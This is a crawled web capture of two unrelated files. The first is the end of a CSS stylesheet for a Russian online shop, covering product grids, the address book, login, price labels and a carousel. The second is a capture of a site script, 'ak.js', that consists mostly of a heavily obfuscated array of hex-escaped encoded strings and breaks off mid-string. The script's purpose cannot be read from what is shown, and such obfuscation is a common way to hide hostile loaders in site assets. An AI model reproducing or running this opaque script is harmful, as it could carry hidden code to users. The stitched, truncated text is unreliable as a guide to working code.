     width: 100%;
     text-align: center;
     color: #fff;
     padding-top: 0.5em;
     padding-bottom: 0.5em;
   }
/*- /Информация о магазине */

/* Вывод товаров */

/* Количество колонок с товаром на странице новинки */
dl.itemNewProducts
   {
     display: block;
     width: 100%; /* количество колонок, 50% - товар выводится двумя колонками, т.е. два товара в одной строке, 100% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     height: auto; /* высота блока с товаром, нужно устанавливать обязательно, иначе блоки товаров с картинками и без будут "слипаться" */
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     background: transparent;
   }
/* /Количество колонок с товаром на странице новинки */

/* Количество колонок с товаром на странице рекомендуемые товары */
dl.itemFeaturedProducts
   {
     display: block;
     width: 48%; /* количество колонок, 48% - товар выводится двумя колонками, т.е. два товара в одной строке, 99% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     height: auto; /* высота блока с товаром, нужно устанавливать обязательно, иначе блоки товаров с картинками и без будут "слипаться" */
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     border-bottom: 1px #e5e5e5 solid;
   }
/* /Количество колонок с товаром на странице рекомендуемые товары */

/* Количество колонок с товаром в блоке новинки на главной странице */
dl.itemNewProductsDefault
   {
     display: block;
     width: 48%; /* количество колонок, 48% (не 50, иначе в IE всё равно в одну колонку будут) - товар выводится двумя колонками, т.е. два товара в одной строке, 99% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     height: auto; /* высота блока с товаром, нужно устанавливать обязательно, иначе блоки товаров с картинками и без будут "слипаться" */
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     background: transparent;
   }
/* /Количество колонок с товаром в блоке новинки на главной странице */

/* Количество колонок с новостями на главной странице */
dl.itemLatestNewsDefault
   {
     display: block;
     width: 98%; /* количество колонок, 48% (не 50, иначе в IE всё равно в одну колонку будут) - товар выводится двумя колонками, т.е. два товара в одной строке, 99% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     margin: 0.5em 0 0.5em 0;
     padding: 0 0 0 0;
   }
/* /Количество колонок с новостями на главной странице */

/* Количество колонок с новостями на странице новостей */
dl.itemLatestNews
   {
     display: block;
     width: 98%; /* количество колонок, 48% - товар выводится двумя колонками, т.е. два товара в одной строке, 99% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     margin: 0.5em 0 0.5em 0;
     padding: 0 0 0 0;
   }
/* /Количество колонок с новостями на странице новостей */

/* Количество колонок с товаром на странице скидки */
dl.itemSpecials
   {
     display: block;
     width: 48%; /* количество колонок, 48% - товар выводится двумя колонками, т.е. два товара в одной строке, 99% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     height: auto; /* высота блока с товаром, нужно устанавливать обязательно, иначе блоки товаров с картинками и без будут "слипаться" */
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     border-bottom: 1px #e5e5e5 solid;
   }
/* /Количество колонок с товаром на странице скидки */

/* Количество колонок с товаром на странице мои данные */
dl.itemLastViewed
   {
     display: block;
     width: 98%; /* количество колонок, 48% - товар выводится двумя колонками, т.е. два товара в одной строке, 99% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     height: auto; /* высота блока с товаром, нужно устанавливать обязательно, иначе блоки товаров с картинками и без будут "слипаться" */
     margin: .5em 0 0 0;
     padding: .5em 0 0 0;
     border-bottom: 1px #e5e5e5 solid;
   }

/* /Количество колонок с товаром на странице мои данные */

/* Информация о заказе, адрес клиента и адрес доставки */
dl.ordersAddress
   {
     display: block;
     width: 49%; /* количество колонок, 48% - товар выводится двумя колонками, т.е. два товара в одной строке, 99% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     border-bottom: 1px #e5e5e5 solid;
   }

dt.ordersAddress
   {
     display: block;
     float: left;
     background: transparent;
     border-right: 0px #f1f1f6 solid;
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     text-align: center;
   }

dd.ordersAddress
   {
     display: block;
     margin: 0 0 0 1em;
     padding: 0 0 0 0;
     line-height: normal;
     background: transparent;
   }

/* /Информация о заказе, адрес клиента и адрес доставки */

/* Адресная книга */
dl.AddressBook
   {
     display: block;
     width: 49%; /* количество колонок, 48% - товар выводится двумя колонками, т.е. два товара в одной строке, 99% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     margin: 0 0 0 0;
     padding: 0 0 0 0;
   }

dt.AddressBook
   {
     display: block;
     float: left;
     width: 90px;
     background: transparent;
     border-right: 0px #f1f1f6 solid;
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     text-align: center;
   }

dd.AddressBook
   {
     display: block;
     margin: 0 0 0 90px;
     padding: 0 0 0 0;
     line-height: normal;
     background: transparent;
   }

dl.AddressBookList
   {
     display: block;
     width: 49%;
     float: left;
     height: auto;
     margin: 0 0 0 0;
     padding: 0 0 1em 0;
   }

dt.AddressBookList
   {
     display: block;
     float: left;
     background: transparent;
     border-right: 0px #f1f1f6 solid;
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     text-align: center;
   }

dd.AddressBookList
   {
     display: block;
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     line-height: normal;
     background: transparent;
   }

/* /Адресная книга */

/* Вход */
dl.Login
   {
     display: block;
     width: 49%;
     float: left;
     margin: 0 0 0 0;
     padding: 0 0 0 0;
   }

dt.Login
   {
     float: left;
     display: block;
     background: transparent;
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     text-align: center;
   }

dd.Login
   {
     display: block;
     margin: 0 0 0 1em;
     padding: 0 0 0 0;
     line-height: normal;
     background: transparent;
   }

/* /Вход */

dt.itemImage
   {
     float: left;
     display: block;
     background: transparent;
     border-right: 0px #f1f1f6 solid;
     margin: 0 0 0 0;
     padding: 5px 5px 0 5px;
     text-align: center;
   }

dt.itemNews
   {
     display: none;
     float: left;
     background: transparent;
     border-right: 0px #f1f1f6 solid;
     margin: 0 0 0 0;
     padding: 5px 5px 0 5px;
     text-align: left;
   }

dd.itemDescription
   {
     display: block;
     margin: 0 0 0 0;
     padding: 0 0;
     line-height: normal;
     background: transparent;
   }

dd.itemDescriptionPrice
   {
     display: block;
     margin: 1em 0 0 0;
     padding: 0 0;
     line-height: normal;
     background: transparent;
   }

dd.itemNews
   {
     display: block;
     margin-left: 1em;
     padding: 0 0;
     line-height: normal;
     background: transparent;
   }

div.clear
   {
     clear: both;
   }

div.navigation
   {
     display: block;
     width: 100%;
     padding-top: 1em;
   }

span.right
   {
     float: right;
   }

/* /Вывод товаров */

/* Вывод категорий */

dl.itemCategoriesListing
   {
     width: 33%; /* количество колонок, 50% - товар выводится двумя колонками, т.е. два товара в одной строке, 100% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     height: auto; /* высота блока с товаром, нужно устанавливать обязательно, иначе блоки товаров с картинками и без будут "слипаться" */
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     background: transparent;
   }

dt.itemCategoriesListing
   {
     float: left;
     height: auto;
     background: transparent;
     border-right: 0px #f1f1f6 solid;
     margin: 0 0 0 0;
     padding: 5px 5px 0 5px;
     text-align: center;
   }

dd.itemCategoriesListing
   {
     margin: 0 1em 0 1em;
     padding: 0 0;
     line-height: normal;
     background: transparent;
     text-align: center;
   }

/* /Вывод категорий */

.form textarea
   {
	  width: 180%;
   }

.controls
	{
		padding: 6px 0 0 0;
	}

#myModal .modal-body {
	max-height: 400px;
}

.thumbnail .label {
  position: absolute;
  background-color: #dd2c00;
  color: #fff;
  right: 0;
  padding: 0 15px 0 15px;
  margin: 0 right;
  top: 8%;
  height: 40px;
  font-size: 16px;
  line-height: 40px;
  text-align: center;
  vertical-align: middle;
  margin-left: -20px;
  margin-top: -20px;
  border-radius: 0px;
}

.thumbnail .label.new {
  background-color: #005685;
}

.thumbnail .label.hit {
  background-color: #d91414;
}

.thumbnail .label.sale {
  background-color: #006100;
}

.thumbnail .label.html {
  background-color: transparent;
}
.thumbnail .price {
  color: #dd2c00;
  font-size: 16px;
  font-weight: bold;
  z-index: 5;
  clear: both;
}
.thumbnail .old-price {
  color: gray;
  font-size: 16px;
  font-weight: bold;
  z-index: 5;
  clear: both;
}
.thumbnail .save {
  color: #dd2c00;
  font-size: 16px;
  font-weight: bold;
  z-index: 5;
  clear: both;
}
.description .price {
  color: #dd2c00;
  font-size: 20px;
  font-weight: bold;
  z-index: 5;
  clear: both;
}
.description .old-price {
  color: gray;
  font-size: 16px;
  font-weight: bold;
  z-index: 5;
  clear: both;
}
.description .save {
  color: #dd2c00;
  font-size: 16px;
  font-weight: bold;
  z-index: 5;
  clear: both;
}
.rating {
  background-color: transparent;
  color: #dd2c00;
  right: 0;
  padding: 0 5px 0 0;
  font-size: 16px;
  text-align: center;
  vertical-align: middle;
}

.product-images .thumbnail .discount {
  position: absolute;
  left: -30px;
  padding: 10px 15px 10px 15px;
  margin-left: 25px;
  background-color: #dd2c00;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  z-index: 15;
}

.ajax-cart-hightlight
   {
    background: #fcc;
    opacity: 1;
    transition: all 2s ease-in;
   }

.dropdown-menu {
  background: #555;
}

.dropdown-sub {
    position: relative;
}

.dropdown-sub .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -1px;
}
.dropdown-sub > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.inpute {
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    color: #555;
    font-size: 16px;
    height: 34px;
    line-height: 1.42857;
    padding: 2px;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    width: 50%;
}
.del {display: block;text-decoration: none !important;width:23px;height:23px;margin:0;color:#f33; font-size:18px; line-height:20px; cursor:pointer;}
.del input {opacity: 0;-moz-opacity: 0;-khtml-opacity: 0;cursor: pointer;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);width:0;height:0;}

.minus, .plus { background:#bdbdbd; display:inline-block; height:21px; width:24px; font-size:20px; line-height:18px; text-align:center;padding:3px 0 0; cursor:pointer;margin-right:3px;}
.minus {padding:1px 0 0; height:23px;}

/*Карусель*/
#divcarusel {
display: table; padding: 0px;border: 1px solid #834026;width: 100%;table-layout: auto;margin: 0px;
}
#carusel {
display: table-cell;border: 1px solid #E5E5E5;width: 10%;min-width: 150px;
}
@media screen and (max-width: 8px) {
#divcarusel {	display: inline;
}
#carusel {
display: table-column;
}
}
.pcarusel {
margin: 0px; padding: 0px;color: #FFFFFF;font-size: 16px;font-weight: bold;background-color:#DD2C00; height: 40px;
}
.acarusel {
background-color:#008000;font-weight: bold;color: #fff;padding: 10px;text-decoration: none;position: position: absolute;padding-right: 9px;
}
.acarusel:hover {
background-color:#dd2c00;color: #fff;

}
@media screen and (max-width: 800px) {
.youtube {display: none;
}
.tubyou {display: none;
}
}
@media screen and (min-width: 801px) {
.youtub {display: none;
}

}

.tubyou {float: left;padding: 0;position: absolute;z-index: 999;left: -19.5%;width: 18.8%;}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://do900.ru/jscript/ak.js
body_size: 5685
content:
<html><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body>var
 
a=['\x77\x6f\x62\x43\x6b\x52\x70\x55','\x77\x37\x6b\x63\x77\x34\x42\x52\x77\x37\x66\x43\x75\x73\x4b\x65\x77\x36\x4a\x67','\x59\x45\x33\x43\x6c\x51\x44\x43\x6b\x73\x4f\x77\x52\x63\x4f\x36','\x59\x63\x4f\x43\x48\x6b\x50\x44\x76\x52\x2f\x44\x72\x69\x44\x44\x68\x4d\x4f\x78\x50\x67\x3d\x3d','\x42\x47\x76\x43\x6e\x51\x3d\x3d','\x45\x38\x4f\x47\x77\x6f\x51\x53\x54\x4d\x4b\x52\x43\x30\x6f\x44\x52\x4d\x4f\x72\x77\x34\x74\x4a\x77\x34\x33\x44\x76\x77\x3d\x3d','\x47\x79\x4c\x44\x71\x73\x4f\x66','\x77\x72\x6a\x43\x6a\x4d\x4f\x41\x64\x38\x4f\x4c\x4a\x63\x4b\x64','\x42\x4d\x4f\x54\x43\x53\x55\x4d','\x77\x70\x6c\x34\x59\x38\x4f\x44\x77\x70\x6a\x43\x69\x63\x4b\x6c\x77\x35\x6e\x43\x75\x51\x3d\x3d','\x46\x4d\x4f\x74\x54\x38\x4b\x4d\x77\x70\x4a\x2b\x45\x38\x4b\x61\x55\x41\x3d\x3d','\x46\x38\x4b\x6b\x61\x77\x3d\x3d','\x77\x71\x6e\x43\x69\x63\x4b\x53','\x47\x63\x4f\x63\x66\x41\x3d\x3d','\x46\x43\x2f\x44\x73\x77\x3d\x3d','\x77\x37\x48\x44\x6a\x4d\x4f\x74','\x4c\x4d\x4f\x6d\x66\x63\x4f\x63\x64\x68\x62\x43\x70\x6d\x2f\x44\x6b\x38\x4f\x62\x77\x36\x6e\x44\x6e\x67\x3d\x3d','\x59\x54\x78\x79\x77\x36\x4c\x44\x71\x67\x3d\x3d','\x77\x71\x41\x45\x77\x70\x51\x3d','\x4b\x73\x4b\x41\x57\x4d\x4f\x70\x43\x51\x3d\x3d','\x77\x36\x76\x43\x67\x73\x4f\x67\x77\x35\x72\x44\x6d\x41\x3d\x3d','\x45\x4d\x4f\x69\x55\x38\x4b\x4f\x77\x6f\x6c\x45\x49\x73\x4b\x4e\x56\x41\x3d\x3d','\x77\x72\x6a\x43\x69\x38\x4f\x48\x62\x38\x4f\x4b\x4f\x63\x4b\x4d\x44\x67\x3d\x3d','\x64\x44\x46\x69\x77\x34\x76\x44\x75\x63\x4b\x4a\x43\x78\x6e\x43\x75\x33\x64\x58\x77\x6f\x6e\x43\x73\x42\x37\x43\x70\x73\x4b\x6c','\x5a\x6e\x74\x66\x57\x4d\x4b\x62\x77\x72\x6f\x32\x50\x63\x4b\x4b\x4b\x45\x33\x44\x6b\x6a\x72\x43\x67\x30\x72\x44\x6c\x73\x4b\x47\x52\x41\x3d\x3d','\x77\x37\x2f\x43\x6e\x6a\x31\x46\x42\x41\x3d\x3d','\x77\x71\x59\x47\x77\x6f\x74\x71\x51\x41\x3d\x3d','\x77\x34\x78\x37\x77\x72\x67\x6b\x42\x41\x3d\x3d','\x63\x4d\x4b\x7a\x57\x73\x4b\x39\x59\x77\x3d\x3d','\x45\x73\x4f\x58\x77\x70\x41\x52\x58\x77\x3d\x3d','\x77\x36\x78\x42\x77\x70\x67\x64\x45\x67\x3d\x3d','\x44\x77\x62\x43\x74\x63\x4b\x4a','\x77\x72\x74\x48\x58\x38\x4f\x77\x77\x6f\x30\x3d','\x77\x70\x35\x30\x41\x38\x4f\x59\x77\x70\x6f\x3d','\x77\x72\x30\x65\x77\x6f\x6a\x44\x76\x67\x3d\x3d','\x77\x37\x2f\x44\x68\x47\x5a\x48\x65\x4d\x4f\x51\x77\x6f\x54\x43\x6e\x53\x74\x59','\x43\x63\x4f\x69\x52\x73\x4b\x6e\x77\x6f\x46\x48\x45\x77\x3d\x3d','\x77\x35\x54\x43\x69\x73\x4b\x65\x77\x72\x63\x6c\x42\x54\x6e\x43\x68\x51\x48\x44\x6f\x41\x3d\x3d','\x77\x37\x72\x43\x73\x33\x6c\x6e\x4e\x51\x3d\x3d','\x77\x37\x76\x43\x68\x63\x4f\x71\x77\x36\x54\x44\x69\x41\x55\x45\x63\x41\x3d\x3d','\x62\x38\x4f\x71\x77\x36\x6b\x6e\x77\x36\x54\x43\x71\x6e\x2f\x43\x67\x63\x4f\x4e\x77\x34\x54\x44\x70\x38\x4f\x56','\x77\x71\x77\x4a\x77\x6f\x77\x77\x52\x77\x3d\x3d','\x4b\x4d\x4f\x69\x59\x4d\x4f\x36\x64\x67\x6f\x3d','\x4c\x63\x4f\x4f\x62\x38\x4f\x46\x59\x41\x3d\x3d','\x65\x63\x4f\x49\x4d\x43\x30\x4c','\x77\x72\x55\x61\x4c\x7a\x59\x3d','\x77\x37\x7a\x44\x67\x63\x4f\x79\x43\x44\x72\x43\x6e\x52\x48\x44\x75\x4d\x4b\x53','\x77\x6f\x54\x43\x6e\x78\x52\x51\x42\x77\x67\x74\x77\x34\x4d\x74','\x77\x71\x66\x44\x69\x38\x4f\x56\x5a\x69\x31\x66\x77\x34\x50\x43\x6d\x4d\x4f\x7a\x64\x77\x3d\x3d','\x77\x37\x46\x61\x4d\x6b\x4c\x43\x75\x77\x3d\x3d','\x43\x38\x4f\x6e\x41\x6a\x59\x62\x77\x36\x45\x33\x55\x63\x4b\x4c\x47\x63\x4b\x32\x77\x34\x41\x3d','\x77\x36\x39\x54\x49\x30\x54\x43\x70\x77\x3d\x3d','\x77\x36\x76\x43\x68\x73\x4f\x31\x77\x35\x2f\x44\x69\x51\x3d\x3d','\x58\x63\x4f\x4d\x66\x57\x63\x3d','\x49\x73\x4f\x2f\x4d\x41\x59\x2f\x4f\x4d\x4b\x2f\x4a\x48\x68\x37\x4d\x41\x3d\x3d','\x64\x73\x4f\x56\x44\x6d\x58\x44\x6f\x78\x50\x44\x73\x7a\x48\x44\x67\x38\x4f\x71','\x77\x6f\x48\x43\x6c\x73\x4b\x6e\x44\x73\x4f\x4b','\x77\x71\x6a\x43\x6b\x63\x4f\x4e\x52\x73\x4f\x43\x4c\x73\x4b\x45\x42\x63\x4b\x7a\x77\x37\x67\x3d','\x77\x37\x6a\x44\x6c\x32\x4a\x4d\x64\x63\x4f\x59\x77\x6f\x77\x3d','\x77\x34\x66\x44\x70\x31\x64\x55\x63\x77\x3d\x3d','\x42\x6a\x48\x44\x70\x4d\x4f\x2f\x4c\x38\x4b\x63\x77\x34\x6a\x43\x73\x4d\x4b\x57\x62\x51\x3d\x3d','\x44\x63\x4f\x43\x77\x70\x6f\x4a\x65\x63\x4b\x63\x49\x31\x49\x54','\x43\x73\x4f\x6e\x41\x7a\x77\x4f\x77\x37\x41\x62\x53\x38\x4b\x32\x45\x4d\x4b\x71','\x4a\x73\x4b\x30\x55\x4d\x4f\x65\x48\x73\x4b\x4f\x61\x6d\x6f\x69\x77\x72\x35\x51\x77\x35\x42\x55\x61\x67\x3d\x3d','\x51\x48\x6e\x43\x76\x69\x48\x43\x6d\x67\x3d\x3d','\x77\x70\x44\x44\x73\x4d\x4f\x67','\x5a\x38\x4f\x49\x43\x56\x6b\x3d','\x77\x34\x76\x43\x6d\x63\x4b\x4f\x77\x6f\x59\x4b\x43\x44\x33\x43\x6a\x41\x73\x3d','\x77\x34\x58\x43\x6c\x38\x4b\x5a\x77\x6f\x73\x3d','\x50\x4d\x4f\x37\x4c\x68\x30\x4b\x4e\x63\x4b\x56\x49\x48\x55\x3d','\x77\x36\x54\x43\x75\x6d\x68\x68\x4b\x51\x3d\x3d','\x48\x4d\x4f\x52\x57\x63\x4f\x48','\x77\x6f\x4a\x7a\x59\x4d\x4f\x4a\x77\x70\x7a\x43\x75\x4d\x4b\x44\x77\x34\x6e\x43\x70\x4d\x4f\x47\x77\x35\x6f\x3d','\x65\x38\x4f\x71\x77\x37\x45\x48\x77\x36\x76\x43\x75\x33\x33\x43\x6c\x73\x4f\x33\x77\x35\x58\x44\x6e\x63\x4f\x59\x77\x36\x64\x54','\x50\x38\x4b\x54\x5a\x52\x67\x3d','\x50\x6a\x76\x43\x6b\x73\x4b\x56\x63\x6c\x2f\x43\x68\x58\x31\x58\x55\x77\x3d\x3d','\x77\x72\x38\x55\x4f\x41\x34\x65\x52\x6e\x2f\x43\x6b\x73\x4f\x44\x55\x38\x4f\x4b\x77\x35\x51\x3d','\x77\x34\x6a\x43\x6f\x38\x4f\x4a\x77\x37\x37\x44\x6e\x41\x3d\x3d','\x58\x38\x4f\x6e\x4c\x68\x59\x4b\x62\x38\x4b\x41\x77\x36\x31\x72\x77\x35\x34\x68\x4a\x68\x38\x72\x77\x6f\x55\x3d','\x44\x63\x4b\x37\x5a\x38\x4f\x6a\x50\x41\x3d\x3d','\x48\x63\x4f\x50\x43\x54\x38\x4d','\x77\x37\x62\x43\x75\x51\x31\x36\x48\x41\x73\x68\x77\x6f\x52\x36\x61\x4d\x4f\x47\x77\x36\x66\x43\x74\x42\x2f\x44\x70\x77\x3d\x3d','\x61\x4d\x4f\x47\x48\x30\x66\x44\x70\x68\x6a\x44\x69\x6a\x76\x44\x6e\x51\x3d\x3d','\x44\x46\x41\x37\x46\x30\x49\x3d','\x77\x6f\x7a\x43\x6e\x78\x52\x45\x42\x69\x4d\x69\x77\x35\x6f\x4e\x77\x6f\x51\x59\x4d\x63\x4b\x4d\x66\x48\x38\x3d','\x54\x4d\x4f\x58\x59\x48\x4a\x53','\x46\x63\x4f\x52\x59\x73\x4b\x54\x63\x69\x50\x43\x6c\x42\x63\x4a','\x77\x37\x62\x43\x76\x78\x31\x73\x48\x67\x41\x68\x77\x70\x56\x63\x63\x41\x3d\x3d','\x77\x37\x67\x52\x77\x35\x64\x52\x77\x35\x50\x43\x72\x63\x4b\x58','\x5a\x69\x46\x2f\x77\x36\x4c\x44\x71\x67\x3d\x3d','\x57\x38\x4f\x4d\x65\x6d\x74\x61\x77\x6f\x74\x51\x77\x71\x2f\x43\x6a\x6e\x7a\x44\x6f\x4d\x4f\x6a\x65\x42\x50\x44\x73\x41\x3d\x3d','\x77\x71\x6a\x43\x6c\x38\x4f\x58\x62\x38\x4f\x4c','\x4d\x38\x4b\x49\x58\x73\x4f\x69\x42\x53\x66\x43\x76\x6a\x58\x44\x6e\x41\x3d\x3d','\x77\x34\x6a\x43\x6b\x63\x4f\x58\x77\x36\x50\x44\x76\x41\x3d\x3d','\x52\x54\x4a\x49\x77\x35\x76\x44\x6a\x67\x3d\x3d','\x53\x4d\x4b\x63\x52\x38\x4b\x4f\x59\x47\x49\x3d','\x77\x6f\x63\x76\x77\x72\x58\x44\x6e\x73\x4b\x63\x77\x70\x45\x4b','\x77\x6f\x41\x2f\x58\x63\x4b\x57\x77\x72\x5a\x55\x4c\x38\x4f\x4a\x42\x6e\x42\x33','\x77\x37\x54\x43\x6b\x38\x4f\x33\x77\x35\x48\x44\x69\x51\x45\x3d','\x47\x63\x4b\x68\x59\x38\x4f\x4d\x4e\x67\x3d\x3d','\x77\x6f\x59\x6d\x77\x71\x74\x4b\x59\x41\x3d\x3d','\x4a\x38\x4f\x31\x61\x38\x4f\x38\x64\x67\x66\x43\x6b\x57\x72\x44\x6c\x4d\x4f\x44\x77\x37\x6a\x44\x6c\x57\x4d\x3d','\x52\x4d\x4f\x2f\x77\x34\x49\x56\x77\x34\x4d\x3d','\x50\x4d\x4b\x4d\x63\x51\x51\x50\x4c\x54\x44\x43\x67\x6b\x56\x77\x77\x35\x6b\x3d','\x58\x38\x4b\x78\x61\x73\x4f\x4e\x61\x73\x4f\x6f\x77\x70\x55\x57\x50\x31\x78\x73\x77\x6f\x6b\x65\x77\x72\x73\x3d','\x77\x34\x62\x43\x69\x4d\x4b\x4e\x77\x70\x63\x6e\x42\x42\x66\x43\x69\x41\x62\x44\x75\x4d\x4f\x74','\x77\x6f\x6c\x77\x62\x38\x4f\x63\x77\x71\x51\x3d','\x47\x41\x55\x5a\x62\x38\x4f\x39\x77\x35\x70\x48\x46\x42\x74\x56','\x57\x4d\x4f\x67\x4c\x42\x49\x64','\x4d\x58\x48\x43\x6b\x44\x6f\x54','\x77\x36\x76\x43\x6b\x79\x5a\x5a\x43\x51\x3d\x3d','\x4b\x6d\x41\x66\x47\x6e\x4d\x3d','\x77\x35\x37\x43\x6e\x73\x4b\x66\x77\x6f\x67\x48','\x43\x33\x51\x52\x4d\x33\x6b\x3d','\x66\x63\x4f\x72\x77\x36\x45\x51\x77\x37\x4c\x43\x73\x6e\x55\x3d','\x77\x70\x59\x68\x77\x71\x46\x30\x63\x4d\x4b\x6e\x77\x72\x66\x43\x6a\x41\x3d\x3d','\x4c\x43\x33\x43\x6c\x63\x4b\x43\x61\x31\x62\x43\x6a\x51\x3d\x3d','\x46\x43\x2f\x44\x71\x77\x3d\x3d','\x77\x6f\x56\x48\x4e\x4d\x4f\x50\x77\x6f\x73\x70','\x77\x70\x49\x6e\x53\x41\x3d\x3d','\x4b\x4d\x4b\x6c\x51\x63\x4f\x32\x41\x73\x4b\x5a\x61\x48\x38\x3d','\x77\x70\x74\x48\x4e\x38\x4f\x48\x77\x6f\x6b\x6b\x48\x32\x38\x52\x77\x71\x77\x49\x58\x63\x4f\x56\x77\x70\x62\x44\x75\x41\x3d\x3d','\x77\x6f\x48\x43\x68\x42\x4a\x63\x47\x7a\x51\x6a\x77\x35\x34\x3d','\x77\x36\x33\x44\x6d\x6d\x6b\x3d','\x77\x70\x68\x33\x66\x73\x4f\x6e\x77\x70\x37\x43\x71\x63\x4b\x79\x77\x34\x6a\x43\x72\x38\x4f\x66\x77\x34\x72\x44\x6b\x41\x3d\x3d','\x50\x63\x4b\x47\x51\x73\x4f\x78\x43\x53\x66\x43\x6e\x67\x3d\x3d','\x43\x4d\x4f\x4a\x64\x67\x3d\x3d','\x59\x4d\x4f\x77\x77\x36\x6e\x44\x6a\x38\x4f\x4b\x77\x6f\x37\x43\x6f\x63\x4b\x42\x77\x6f\x58\x43\x68\x58\x33\x44\x6b\x48\x4c\x43\x75\x63\x4f\x52','\x64\x6a\x70\x6f\x77\x37\x72\x44\x71\x73\x4b\x43\x45\x51\x3d\x3d','\x77\x34\x58\x43\x6b\x6c\x4a\x4a','\x52\x63\x4b\x56\x52\x51\x3d\x3d','\x53\x6c\x56\x68\x53\x73\x4b\x61\x77\x71\x77\x77\x4a\x73\x4b\x4e\x4f\x48\x54\x44\x6d\x41\x3d\x3d','\x50\x6d\x34\x63','\x77\x37\x38\x42\x77\x34\x46\x53','\x77\x36\x6e\x43\x72\x4d\x4b\x48','\x62\x63\x4f\x47\x48\x6d\x48\x44\x75\x77\x4c\x44\x72\x44\x33\x44\x6a\x38\x4f\x72\x4a\x47\x34\x3d','\x56\x73\x4f\x58\x66\x48\x4e\x45\x77\x6f\x31\x52\x77\x71\x76\x43\x72\x67\x3d\x3d','\x4a\x63\x4f\x72\x59\x67\x3d\x3d','\x44\x38\x4f\x6d\x54\x4d\x4b\x47\x77\x70\x5a\x50\x4e\x38\x4b\x57\x55\x45\x6c\x61\x77\x35\x64\x33\x5a\x63\x4b\x4d','\x77\x72\x33\x44\x6a\x63\x4f\x54\x54\x6a\x4a\x5a\x77\x34\x48\x43\x6a\x63\x4f\x34','\x47\x63\x4f\x75\x41\x67\x3d\x3d','\x77\x71\x44\x43\x68\x4d\x4b\x56\x4c\x73\x4f\x4b\x77\x37\x6b\x61\x77\x35\x48\x44\x73\x31\x44\x44\x6b\x4d\x4b\x7a','\x4e\x6e\x59\x56\x48\x47\x62\x44\x6e\x73\x4f\x7a\x4e\x51\x3d\x3d','\x41\x4d\x4f\x50\x77\x6f\x55\x3d','\x77\x37\x48\x43\x67\x73\x4f\x38\x77\x35\x76\x44\x69\x52\x41\x52\x5a\x67\x3d\x3d','\x77\x36\x6a\x43\x74\x33\x41\x3d','\x50\x73\x4f\x31\x4f\x51\x77\x48\x50\x4d\x4b\x52\x4b\x51\x3d\x3d','\x4d\x63\x4f\x32\x4d\x51\x3d\x3d','\x77\x6f\x42\x4d\x4e\x4d\x4f\x4e\x77\x6f\x30\x56\x4f\x32\x4d\x52','\x77\x37\x6e\x43\x6d\x73\x4f\x31','\x56\x63\x4b\x74\x59\x63\x4f\x4a\x62\x4d\x4f\x46\x77\x70\x55\x2b\x43\x77\x3d\x3d','\x77\x34\x62\x43\x6c\x4d\x4b\x52','\x77\x36\x2f\x44\x6d\x6d\x52\x78\x5a\x38\x4f\x35\x77\x6f\x44\x43\x69\x7a\x45\x3d','\x77\x37\x6e\x43\x6b\x73\x4f\x39','\x77\x36\x48\x43\x6c\x38\x4f\x39\x77\x35\x54\x44\x6b\x51\x3d\x3d','\x77\x70\x30\x37\x77\x72\x5a\x43\x59\x4d\x4b\x6c\x77\x6f\x62\x43\x6d\x73\x4b\x5a\x53\x41\x3d\x3d','\x48\x4d\x4f\x76\x54\x51\x3d\x3d','\x77\x36\x2f\x44\x68\x58\x5a\x51\x59\x63\x4f\x5a\x77\x6f\x7a\x43\x73\x53\x74\x49\x77\x70\x33\x44\x73\x51\x3d\x3d','\x77\x6f\x45\x54\x64\x4d\x4f\x52\x77\x70\x34\x6c\x50\x48\x63\x3d','\x43\x4d\x4f\x4a\x64\x69\x76\x44\x6b\x68\x48\x43\x72\x6b\x6e\x44\x73\x56\x4e\x71\x41\x73\x4f\x49\x77\x72\x7a\x44\x6a\x63\x4f\x45\x4d\x73\x4f\x50\x77\x6f\x63\x42\x77\x34\x37\x43\x6a\x79\x30\x49\x65\x7a\x7a\x43\x6a\x38\x4b\x67\x47\x58\x2f\x44\x70\x63\x4f\x78','\x77\x70\x51\x2b\x77\x72\x34\x3d','\x48\x53\x72\x44\x6f\x38\x4f\x65\x4a\x73\x4b\x58\x77\x37\x48\x43\x73\x4d\x4b\x41\x62\x51\x3d\x3d','\x5a\x45\x62\x43\x67\x52\x6a\x43\x69\x4d\x4f\x78\x52\x4d\x4f\x6d\x52\x4d\x4f\x36\x4b\x51\x3d\x3d','\x41\x79\x67\x4d\x63\x73\x4f\x44','\x77\x71\x62\x44\x75\x73\x4f\x51\x57\x77\x30\x3d','\x48\x73\x4f\x77\x55\x73\x4b\x37\x77\x70\x56\x47\x45\x38\x4b\x72\x53\x6c\x39\x57\x77\x34\x30\x3d','\x77\x35\x4d\x6c\x66\x73\x4b\x4f\x4e\x38\x4b\x43\x77\x37